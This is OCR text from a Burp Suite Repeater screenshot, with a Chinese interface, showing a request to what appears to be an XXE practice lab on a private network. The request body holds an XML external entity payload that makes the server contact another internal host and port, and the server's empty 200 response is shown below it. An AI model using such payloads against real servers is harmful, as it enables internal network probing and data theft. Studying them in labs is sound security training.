 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
1 2 ...
发送 取消 < >
目标: http://192.168.10.150
请求
Raw 参数 头 Hex XML
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 203
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://192.168.10.50:3389" >]>
<user><username>&xxe;</username><password>123456</password></user>
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Thu, 29 Dec 2022 05:18:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
? < + > 输入搜索字词 没有比赛
217字节 | 29毫秒